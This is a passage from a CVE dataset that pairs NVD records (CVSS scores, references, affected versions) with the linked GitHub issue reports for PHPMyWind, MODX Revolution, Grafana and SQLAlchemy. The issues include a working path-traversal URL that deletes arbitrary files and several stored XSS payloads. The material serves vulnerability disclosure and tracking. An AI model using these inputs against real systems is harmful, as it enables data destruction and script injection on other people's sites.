"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"22"
] |
22
|
https://github.com/panghusec/exploit/issues/9
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"panghusec",
"exploit"
] |
## Attackers can Delete any file on the system
#### 1.First download the phpmywind the Latest version from [http://phpmywind.com/downloads/PHPMyWind_5.5.zip](url)
#### 2.install it
#### 3.login as Admin
#### 4.There is a bbb folder under the c drive

#### 5.Access the URL in the browser
http://127.0.0.1:8080/phpmywind/admin/database_backup.php?action=import&dopost=deldir&tbname=../../../../../../../bbb
#### 6.success


|
Arbitrary File Delete Vulnerability
|
https://api.github.com/repos/panghusec/exploit/issues/9/comments
| 0
|
2019-02-05T12:42:54Z
|
2019-02-05T12:42:54Z
|
https://github.com/panghusec/exploit/issues/9
| 406,765,121
| 9
| 134
|
CVE-2018-20755
|
2019-02-06T17:29:00.267
|
MODX Revolution through v2.7.0-pl allows XSS via the User Photo field.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/modxcms/revolution/issues/14102"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/modxcms/revolution/issues/14102"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:modx:modx_revolution:*:*:*:*:*:*:*:*",
"matchCriteriaId": "7425F6B7-C0AF-486E-B2F7-192B8B49BDFB",
"versionEndExcluding": null,
"versionEndIncluding": "2.7.0",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:modx:modx_revolution:2.7.0:pl:*:*:*:*:*:*",
"matchCriteriaId": "1E647832-561F-4E5F-8402-2826A99179BA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/modxcms/revolution/issues/14102
|
[
"Exploit",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"modxcms",
"revolution"
] |
Stored XSS: The application is vulnerable to stored XSS.
Step to reproduce
Under Manage -> Users sources choose Create New User and enter the Xss Payload ```" onerror="alert(1)``` in the User Photo field and click on save.
The application renders the entered script and displays a pop-up whenever the page is being visited by the user.
Observed behavior
The application processes the html tags or scripts and it is getting stored in the database.
Expected behavior
It should not accept any scripts or html tags.
Environment
MODX version:MODX Revolution 2.6.5-pl
|
Stored XSS: User Photo
|
https://api.github.com/repos/modxcms/revolution/issues/14102/comments
| 1
|
2018-10-02T03:58:45Z
|
2019-02-06T17:09:57Z
|
https://github.com/modxcms/revolution/issues/14102
| 365,731,649
| 14,102
| 135
|
CVE-2018-20756
|
2019-02-06T17:29:00.313
|
MODX Revolution through v2.7.0-pl allows XSS via a document resource (such as pagetitle), which is mishandled during an Update action, a Quick Edit action, or the viewing of manager logs.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/modxcms/revolution/issues/14105"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/modxcms/revolution/issues/14105"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:modx:modx_revolution:*:*:*:*:*:*:*:*",
"matchCriteriaId": "7425F6B7-C0AF-486E-B2F7-192B8B49BDFB",
"versionEndExcluding": null,
"versionEndIncluding": "2.7.0",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:modx:modx_revolution:2.7.0:pl:*:*:*:*:*:*",
"matchCriteriaId": "1E647832-561F-4E5F-8402-2826A99179BA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/modxcms/revolution/issues/14105
|
[
"Exploit",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"modxcms",
"revolution"
] |
Create new document with pagetitle
```</title><img src=# onerror=alert(1); /><!--```
XSS work in:
- Update
- Quick edit
- View manager logs
|
Stored XSS via document resources
|
https://api.github.com/repos/modxcms/revolution/issues/14105/comments
| 1
|
2018-10-02T04:21:54Z
|
2019-02-06T17:10:07Z
|
https://github.com/modxcms/revolution/issues/14105
| 365,735,661
| 14,105
| 136
|
CVE-2018-20757
|
2019-02-06T17:29:00.360
|
MODX Revolution through v2.7.0-pl allows XSS via an extended user field such as Container name or Attribute name.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/modxcms/revolution/issues/14104"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/modxcms/revolution/issues/14104"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:modx:modx_revolution:*:*:*:*:*:*:*:*",
"matchCriteriaId": "7425F6B7-C0AF-486E-B2F7-192B8B49BDFB",
"versionEndExcluding": null,
"versionEndIncluding": "2.7.0",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:modx:modx_revolution:2.7.0:pl:*:*:*:*:*:*",
"matchCriteriaId": "1E647832-561F-4E5F-8402-2826A99179BA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/modxcms/revolution/issues/14104
|
[
"Exploit",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"modxcms",
"revolution"
] |
**Container name**
```
<img src=# onerror=alert(1); />
```
**Attribute name**
```
<img src=# onerror=alert(2); />
```
|
Stored XSS: extended user fields
|
https://api.github.com/repos/modxcms/revolution/issues/14104/comments
| 1
|
2018-10-02T04:10:21Z
|
2019-02-06T17:10:21Z
|
https://github.com/modxcms/revolution/issues/14104
| 365,733,803
| 14,104
| 137
|
CVE-2018-20758
|
2019-02-06T17:29:00.407
|
MODX Revolution through v2.7.0-pl allows XSS via User Settings such as Description.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "LOW",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.3,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/modxcms/revolution/issues/14103"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/modxcms/revolution/issues/14103"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:modx:modx_revolution:*:*:*:*:*:*:*:*",
"matchCriteriaId": "7425F6B7-C0AF-486E-B2F7-192B8B49BDFB",
"versionEndExcluding": null,
"versionEndIncluding": "2.7.0",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/modxcms/revolution/issues/14103
|
[
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"modxcms",
"revolution"
] |

|
Stored XSS: User Settings
|
https://api.github.com/repos/modxcms/revolution/issues/14103/comments
| 1
|
2018-10-02T04:04:29Z
|
2019-02-06T17:10:30Z
|
https://github.com/modxcms/revolution/issues/14103
| 365,732,760
| 14,103
| 138
|
CVE-2015-9282
|
2019-02-06T19:29:00.240
|
The Pie Chart Panel plugin through 2019-01-02 for Grafana is vulnerable to XSS via legend data or tooltip data. When a chart is included in a Grafana dashboard, this vulnerability could allow an attacker to gain remote unauthenticated access to the dashboard.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/grafana/grafana/issues/4117"
},
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/grafana/piechart-panel/issues/3"
},
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/grafana/piechart-panel/pull/163"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://padlock.argh.in/2019/02/05/exploiting-xss-grafana.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/grafana/grafana/issues/4117"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/grafana/piechart-panel/issues/3"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/grafana/piechart-panel/pull/163"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://padlock.argh.in/2019/02/05/exploiting-xss-grafana.html"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:grafana:piechart-panel:*:*:*:*:*:grafana:*:*",
"matchCriteriaId": "78D0E0CD-CA7D-4F39-8CEA-10D636CA6422",
"versionEndExcluding": null,
"versionEndIncluding": "1.3.4",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/grafana/grafana/issues/4117
|
[
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"grafana",
"grafana"
] |
Text panels can contain any html and therefore pose an XSS security problem.
Grafana should come with a backend option to disable and or sanitize html in text panels.
|
XSS: Option to disable and / or sanitize html in text panels
|
https://api.github.com/repos/grafana/grafana/issues/4117/comments
| 5
|
2016-02-22T18:46:37Z
|
2019-03-04T08:32:20Z
|
https://github.com/grafana/grafana/issues/4117
| 135,505,506
| 4,117
| 139
|
CVE-2015-9282
|
2019-02-06T19:29:00.240
|
The Pie Chart Panel plugin through 2019-01-02 for Grafana is vulnerable to XSS via legend data or tooltip data. When a chart is included in a Grafana dashboard, this vulnerability could allow an attacker to gain remote unauthenticated access to the dashboard.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/grafana/grafana/issues/4117"
},
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/grafana/piechart-panel/issues/3"
},
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/grafana/piechart-panel/pull/163"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://padlock.argh.in/2019/02/05/exploiting-xss-grafana.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/grafana/grafana/issues/4117"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/grafana/piechart-panel/issues/3"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/grafana/piechart-panel/pull/163"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://padlock.argh.in/2019/02/05/exploiting-xss-grafana.html"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:grafana:piechart-panel:*:*:*:*:*:grafana:*:*",
"matchCriteriaId": "78D0E0CD-CA7D-4F39-8CEA-10D636CA6422",
"versionEndExcluding": null,
"versionEndIncluding": "1.3.4",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/grafana/piechart-panel/issues/3
|
[
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"grafana",
"piechart-panel"
] |
Applies to every type of legend - On Graph, Table and Right side.

|
XSS in piechart legend
|
https://api.github.com/repos/grafana/piechart-panel/issues/3/comments
| 4
|
2015-12-20T17:06:23Z
|
2019-02-07T18:07:37Z
|
https://github.com/grafana/piechart-panel/issues/3
| 123,171,670
| 3
| 140
|
CVE-2019-7548
|
2019-02-06T21:29:01.063
|
SQLAlchemy 1.2.17 has SQL Injection when the group_by parameter can be controlled.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-08/msg00087.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-09/msg00010.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-09/msg00016.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:0981"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:0984"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/no-security/sqlalchemy_test"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/sqlalchemy/sqlalchemy/issues/4481#issuecomment-461204518"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2019/03/msg00020.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2021/11/msg00005.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpujan2021.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-08/msg00087.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-09/msg00010.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-09/msg00016.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:0981"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:0984"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/no-security/sqlalchemy_test"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/sqlalchemy/sqlalchemy/issues/4481#issuecomment-461204518"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2019/03/msg00020.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2021/11/msg00005.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpujan2021.html"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:sqlalchemy:sqlalchemy:1.2.17:*:*:*:*:*:*:*",
"matchCriteriaId": "21BF4CBF-CA64-462B-8180-6BE35512923D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "C11E6FB0-C8C0-4527-9AA0-CB9B316F8F43",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:debian:debian_linux:9.0:*:*:*:*:*:*:*",
"matchCriteriaId": "DEECE5FC-CACF-4496-A3E7-164736409252",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:opensuse:backports_sle:15.0:-:*:*:*:*:*:*",
"matchCriteriaId": "D83DA865-E4A6-4FBF-AA1B-A969EBA6B2AD",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:opensuse:leap:15.0:*:*:*:*:*:*:*",
"matchCriteriaId": "F1E78106-58E6-4D59-990F-75DA575BFAD9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:opensuse:leap:15.1:*:*:*:*:*:*:*",
"matchCriteriaId": "B620311B-34A3-48A6-82DF-6F078D7A4493",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:redhat:enterprise_linux:8.0:*:*:*:-:*:*:*",
"matchCriteriaId": "053C1B35-3869-41C2-9551-044182DE0A64",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:redhat:enterprise_linux_eus:8.1:*:*:*:*:*:*:*",
"matchCriteriaId": "92BC9265-6959-4D37-BE5E-8C45E98992F8",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:redhat:enterprise_linux_eus:8.2:*:*:*:*:*:*:*",
"matchCriteriaId": "831F0F47-3565-4763-B16F-C87B1FF2035E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:redhat:enterprise_linux_eus:8.4:*:*:*:*:*:*:*",
"matchCriteriaId": "0E3F09B5-569F-4C58-9FCA-3C0953D107B5",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:redhat:enterprise_linux_server_aus:8.2:*:*:*:*:*:*:*",
"matchCriteriaId": "6897676D-53F9-45B3-B27F-7FF9A4C58D33",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:redhat:enterprise_linux_server_aus:8.4:*:*:*:*:*:*:*",
"matchCriteriaId": "E28F226A-CBC7-4A32-BE58-398FA5B42481",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:redhat:enterprise_linux_server_tus:8.2:*:*:*:*:*:*:*",
"matchCriteriaId": "B09ACF2D-D83F-4A86-8185-9569605D8EE1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:redhat:enterprise_linux_server_tus:8.4:*:*:*:*:*:*:*",
"matchCriteriaId": "AC10D919-57FD-4725-B8D2-39ECB476902F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
